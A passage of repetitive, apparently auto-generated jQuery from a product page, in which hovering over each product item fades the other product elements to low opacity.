1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 